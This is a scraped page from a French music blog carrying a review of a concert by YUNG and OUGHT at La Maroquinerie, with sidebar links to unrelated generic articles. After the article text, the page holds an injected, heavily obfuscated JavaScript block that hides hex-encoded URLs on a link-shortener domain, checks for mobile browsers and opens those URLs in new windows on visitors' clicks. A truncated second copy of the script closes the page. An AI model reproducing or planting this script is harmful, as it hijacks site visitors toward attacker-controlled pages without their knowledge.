wp-block-kubio-post-meta__metaDataContainer style-KGesgqe_P-metaDataContainer style-local-28-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta" id="post-metadata">			<span class="metadata-item">
					
					<a href="https://www.spintheblackcircle.fr/author/cc/">
												cc					</a>

								</span>
							<span class="metadata-separator"> - </span>
			
						<span class="metadata-item">
					
					<a href="https://www.spintheblackcircle.fr/2015/03/02/">
												2 mars 2015					</a>

								</span>
							<span class="metadata-separator"> - </span>
			
						<span class="metadata-item">
					
					<a href="">
												10 h 36 min					</a>

								</span>
			
			</div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-single-SbdKxHs2YI-container style-local-29-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-single-SbdKxHs2YI-inner style-local-29-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-3VGwAjm9cX-container style-local-30-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-3VGwAjm9cX-inner style-local-30-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-3VGwAjm9cX-align style-local-30-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="entry-content wp-block-post-content style-single-rShhGw_DzT-container style-local-DguE7V84m-container wp-block-kubio-core-post-content__container is-layout-flow wp-block-post-content-is-layout-flow"><div>
<p>Ce soir, c’est <strong>YUNG</strong>, jeune groupe danois, qui ouvre pour OUGHT. Ils nous proposent un mélange punk-pop plutôt accrocheur. Leur chanteur assez charismatique à l’origine du projet a composé l’ensemble des morceaux. Yung est tiré de son surnom d’adolescent. Sa voix éraillée plutôt intéressante nous fait par moments voyager du côté de Seattle. Les changements de rythmes bien dosés des titres de la deuxième moitié de leur set font leur petit effet. C’est dynamique et bien senti. Excellente première partie donc. On les retrouvera avec plaisir.</p>
<p>
					<strong><i>En parallèle :</i></strong>
					<a href="https://www.spintheblackcircle.fr/concours-paris-international-festival-of-psychedelic-music-2/" title="Concours : PARIS INTERNATIONAL FESTIVAL OF PSYCHEDELIC MUSIC">Concours : PARIS INTERNATIONAL FESTIVAL OF PSYCHEDELIC MUSIC</a>
				</p>

<p>
					<strong><i>A lire également :</i></strong>
					<a href="https://www.spintheblackcircle.fr/perfume-genius-11-11-14-la-maroquinerie-2/" title="PERFUME GENIUS (11/11/14) – La Maroquinerie">PERFUME GENIUS (11/11/14) – La Maroquinerie</a>
				</p>
<p><strong>OUGHT</strong> arrive ensuite sur scène. Leur chanteur Tim Darcy enlève ses chaussures comme à son habitude. A l’aise pour donner de la voix ! Ought commence par le titre d’ouverture de leur deuxième LP fraichement sorti : « <em>Men for Miles</em>« . Ce soir la moitié de la setlist y sera consacrée. C’est ensuite au tour du très noisy « <em>Sun’s Coming Down</em> » qui donne son nom à l’album de débouler. Tim scande à sa façon si particulière. Il pointe le doigt en l’air. <em>Did you hear the sound </em>? Oui et c’est un régal pour les oreilles. En milieu de concert, Tim, yeux baissés, fait une petite parenthèse en évoquant les attentats parisiens du 13 novembre. Quelques mots simples, justes et utiles et c’est reparti. OUGHT nous offre le dernier single en date « <em>Beautiful Blue Sky</em> » et son classique « <em>Habit</em> » entre autres pépites. L’urgence intense et vibrante est toujours là. Tout nouveaux morceaux comme moins récents brillent de leur éclat même après plus d’un an d’une tournée très dense. Après cinquante minutes de musique bien au dessus du lot, ils sortent de scène. Ils reviennent pour nous jouer le fantastique « <em>Today More Than Any Other Day</em> » du premier LP. La foule jusque là plutôt calme commence à s’agiter. Okay. Here we go ! comme le crie Tim dans le morceau. Petite montée d’endorphines, ou quelque chose d’équivalent pour le plaisir de sautiller sur une telle furie électrisante, et le groupe quitte de nouveau les planches d’une Maroquinerie conquise. Le public évidemment en redemande.</p>



<div>
<div>
<div>
<div>    </div>
</p></div>
<div>
<div>    </div>
</p></div>
</p></div>
</p></div>
</p>
<p>
Après quelques minutes d’indécision, le groupe revient pour un ultime rappel visiblement nom prévu. Tim demande si quelqu’un parle anglais dans la salle et peut leur dire quel morceau ils n’ont pas encore joué. Ils se proposent de faire une reprise. Les Beatles ? Aller. Et finalement, un peu potache, OUGHT termine son concert par le morceau introductif de leur premier LP, « <em>Pleasant Heart</em>« . Nous croiserons encore le groupe bien longtemps après l’extinction des amplis, discutant avec un plaisir réel avec tout le monde. A bientôt OUGHT.</p>



<p><strong>Texte © Nicolas Bauclin</strong><br />
<strong>Photos © Nicolas Bauclin et © erisxnyx pour STBC</strong><br />
<strong>Remerciements à La Maroquinerie</strong></p>
<div>
<div>
<div></div>
</p></div>
</p></div>
<div>
<div>
<div>
<h3>Partager:</h3>
<div>
<ul>
<li>Twitter</li>
<li>Facebook</li>
<li>Google</li>
<li></ul>
</div>
</div>
</div>
<div>
<h3>J&rsquo;aime :</h3>
<div>J&rsquo;aime chargement…</div>
</div>
<div>
<h3><em>Sur le même thème</em></h3>
</div>
</div></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div></div></div></div></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oBH0ABWoeL-container style-local-31-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oBH0ABWoeL-inner style-local-31-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-wETEbWZUNc-container style-local-32-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-wETEbWZUNc-inner style-local-32-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-wETEbWZUNc-align style-local-32-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-single-1pwRcGAnh-text style-local-33-text" data-kubio="kubio/text">CATEGORIES:</p><div class="wp-block wp-block-kubio-post-categories  position-relative wp-block-kubio-post-categories__container style-up5pQ_Cww-container style-local-34-container kubio-post-categories-container" data-kubio="kubio/post-categories"><div class="position-relative wp-block-kubio-post-categories__tags style-up5pQ_Cww-tags style-local-34-tags"><a href="https://www.spintheblackcircle.fr/category/general/">General</a></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-pagination  position-relative wp-block-kubio-query-pagination__container style-single-nqLiVZCaYo-container style-local-35-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/query-pagination"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-pagination__inner style-single-nqLiVZCaYo-inner style-local-35-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-3ndM77FkZV-container style-local-36-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-3ndM77FkZV-inner style-local-36-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-2 h-px-md-0 v-inner-md-2 h-px-0 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-3ndM77FkZV-align style-local-36-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="position-relative wp-block-kubio-pagination-nav-button__spacing style-single-ELgmeRXRD--spacing style-local-37-spacing"><span class="wp-block wp-block-kubio-pagination-nav-button  position-relative wp-block-kubio-pagination-nav-button__outer style-single-ELgmeRXRD--outer style-local-37-outer kubio-button-container" data-kubio="kubio/pagination-nav-button"><a class="position-relative wp-block-kubio-pagination-nav-button__link style-single-ELgmeRXRD--link style-local-37-link h-w-100 h-global-transition" href="https://www.spintheblackcircle.fr/playlist-58/"><span class="position-relative wp-block-kubio-pagination-nav-button__text style-single-ELgmeRXRD--text style-local-37-text kubio-inherit-typography">Précédent</span></a></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-mMPMCQqWfs-container style-local-38-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-mMPMCQqWfs-inner style-local-38-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-2 h-px-md-0 v-inner-md-2 h-px-0 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-mMPMCQqWfs-align style-local-38-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="position-relative wp-block-kubio-pagination-nav-button__spacing style-single-ACSe8L2gsX-spacing style-local-39-spacing"><span class="wp-block wp-block-kubio-pagination-nav-button  position-relative wp-block-kubio-pagination-nav-button__outer style-single-ACSe8L2gsX-outer style-local-39-outer kubio-button-container" data-kubio="kubio/pagination-nav-button"><a class="position-relative wp-block-kubio-pagination-nav-button__link style-single-ACSe8L2gsX-link style-local-39-link h-w-100 h-global-transition" href="https://www.spintheblackcircle.fr/king-khan-the-shrines-villejuif-underground-18-10-16-la-maroquinerie/"><span class="position-relative wp-block-kubio-pagination-nav-button__text style-single-ACSe8L2gsX-text style-local-39-text kubio-inherit-typography">Suivant</span></a></span></div></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-f5wDJx69T0o-container style-local-40-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-f5wDJx69T0o-inner style-local-40-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-f5wDJx69T0o-align style-local-40-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-sidebar  position-relative wp-block-kubio-sidebar__container style-single-qlHAH4aftky-container style-local-41-container" data-kubio="kubio/sidebar"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-theme-t1RcpSwTMC-container style-local-42-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-3 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-theme-t1RcpSwTMC-inner style-local-42-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-3 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-theme-HE2LPNtfKX-container style-local-43-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-theme-HE2LPNtfKX-inner style-local-43-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-theme-HE2LPNtfKX-align style-local-43-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-search-form  position-relative wp-block-kubio-search-form__outer style-theme-ciaK61IeR-outer style-local-44-outer" data-kubio="kubio/search-form"><form class="position-relative wp-block-kubio-search-form__form style-theme-ciaK61IeR-form style-local-44-form d-flex search-form" action="https://www.spintheblackcircle.fr" method="GET"><div class="position-relative wp-block-kubio-search-form__lightbox style-theme-ciaK61IeR-lightbox style-local-44-lightbox"></div><input class="position-relative wp-block-kubio-search-form__input style-theme-ciaK61IeR-input style-local-44-input search-input" placeholder="Recherche..." value="" name="s" /><button class="position-relative wp-block-kubio-search-form__button style-theme-ciaK61IeR-button style-local-44-button search-button"><span class="position-relative wp-block-kubio-search-form__buttonText style-theme-ciaK61IeR-buttonText style-local-44-buttonText">Recherche</span></button></form></div><ul class="wp-block-latest-posts__list wp-block-latest-posts style-Pus6lTMPB-widget-box style-local--widget-box wp-block-kubio-core-latest-posts__widget-box"><li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/comment-choisir-le-meilleur-fournisseur-dacces-internet-guide-complet/">Comment choisir le meilleur fournisseur d&rsquo;accès Internet : guide complet</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/pourquoi-opter-pour-un-climatiseur-reversible/">Pourquoi opter pour un climatiseur réversible ?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/ce-que-signifie-etre-en-bonne-sante-pour-vous-un-guide-detaille-pour-mettre-fin-a-la-lutte/">Ce que signifie être en bonne santé pour vous : Un guide détaillé pour mettre fin à la lutte.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/les-meilleurs-aliments-que-vous-devriez-manger-chaque-jour-pour-avoir-une-vie-longue-et-saine/">Les meilleurs aliments que vous devriez manger chaque jour pour avoir une vie longue et saine</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/quest-ce-que-la-conscience-un-guide-complet-sur-ce-sujet-mysterieux/">Qu&rsquo;est-ce que la conscience ? Un guide complet sur ce sujet mystérieux !</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/pourquoi-les-ressources-tangibles-sont-importantes-pour-les-entreprises/">Pourquoi les ressources tangibles sont importantes pour les entreprises</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/la-difference-entre-emploi-et-ressources-un-apercu-du-marche-du-travail/">La différence entre emploi et ressources : Un aperçu du marché du travail</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/les-meilleurs-accompagnements-pour-le-poisson-et-les-frites/">Les meilleurs accompagnements pour le poisson et les frites</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/miss-france-2022-ses-devoirs-et-ses-exigences-en-tant-que-miss-univers-2021/">Miss France 2022 : ses devoirs et ses exigences en tant que Miss Univers 2021</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/5-fonctions-vitales-dun-departement-des-ressources-humaines-et-pourquoi-vous-devriez-vous-y-interesser/">5 fonctions vitales d&rsquo;un département des ressources humaines &#8211; et pourquoi vous devriez vous y intéresser</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/quest-ce-quune-ressource-tangible/">Qu&rsquo;est-ce qu&rsquo;une ressource tangible ?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/10-conseils-pour-vous-procurer-un-ordinateur-portable-bon-marche/">10 conseils pour vous procurer un ordinateur portable bon marché</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/ou-reparer-votre-ordinateur-portable-pour-pas-cher/">Où réparer votre ordinateur portable pour pas cher !</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/trouver-le-numero-de-serie-de-votre-ordinateur-portable-6-conseils-rapides-dun-expert/">Trouver le numéro de série de votre ordinateur portable : 6 conseils rapides d&rsquo;un expert</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/les-5-moyens-les-plus-efficaces-de-faire-une-annonce-dans-la-presse/">Les 5 moyens les plus efficaces de faire une annonce dans la presse</a></li>
</ul></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 